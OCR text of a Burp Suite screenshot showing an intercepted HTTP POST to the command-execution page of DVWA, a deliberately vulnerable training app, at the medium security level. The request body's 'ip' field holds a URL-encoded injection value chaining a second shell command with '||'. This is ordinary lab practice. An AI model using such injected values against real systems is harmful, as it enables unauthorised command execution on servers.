 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Se
Intercept HTTP history WebSockets history Proxy settings
Request to http://dvwa.local:80 [127.0.0.2]
Forward Drop Intercept is on Action Open bro
Pretty Raw Hex
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: dvwa.local
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa.local
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
10 Referer: http://dvwa.local/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=dvi8fnsi7lhqop4ltvie419at1; security=medium
14 Connection: close
15
16 ip=1234%20%7C%7C%20pwd2&Submit=Submit